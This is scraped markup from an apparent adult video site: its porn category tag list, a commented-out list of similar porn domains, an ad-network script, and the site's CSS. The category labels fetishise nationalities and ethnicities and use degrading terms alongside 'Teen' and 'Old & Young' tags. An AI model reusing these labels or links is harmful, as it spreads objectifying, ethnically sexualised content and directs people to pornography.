                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>1331</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>8</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>119</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morocco <span>69</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>164</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>27</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old & Young <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oman <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>415</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>704</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>53</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Palestine <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>91</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>343</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>190</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>94</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>655</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>201</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>230</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Qatar <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>80</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>121</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sahara <span>3</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saudi Arabia <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>6</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>315</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>31</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>282</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>127</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>401</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>88</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>22</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudan <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>94</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Syria <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>88</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>2341</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>617</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tunisia <span>60</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>312</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>916</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>168</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>390</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>1319</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Yemen <span>13</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<!-- <!-- <li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-check"></i> XXXArab.org</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-check"></i> sexarab</a></div></li><li><div><a href="https://arabsex.name/" data-ct="1063944628"><i class="la la-check"></i> arabsex</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-check"></i> ArabicSexTube</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-check"></i> ArabSexWebTube</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-check"></i> ArabSexMovies</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-check"></i> arabporn</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-check"></i> egyptsex.org</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-check"></i> pornarab.org</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-check"></i> ArabPussy.org</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-check"></i> FreeArabSex</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-check"></i> pornegypt.com</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-check"></i> NakedArabGirls</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-check"></i> arabporn.me</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-check"></i> sexarab.cc</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-check"></i> seexxarab.com</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-check"></i> arabxvid.com</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-check"></i> pornarab.cc</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-check"></i> egyptporn</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-check"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-check"></i> ArabSexTubes</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-check"></i> sexarab.club</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-check"></i> arabmilf</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-check"></i> SexArabic</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-check"></i> porninarab</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-check"></i> porn for arab</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-check"></i> arabsex</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-check"></i> sexegyp</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-check"></i> SexArabTube.org</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-check"></i> arabinporn</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-check"></i> ArabSexTube</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-check"></i> arabporntubes</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-check"></i> xhamsterarab</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-check"></i> porn egypt</a></div></li> --> -->                             
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>SexArab.name</span>. All models were 18 years of age or older at the time of depiction. Sex Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    

    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45cf69d21e55425abf7c02f3172fcf6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://sexarab.name/css/styles.css
body_size: 2983
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(224,106,125); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
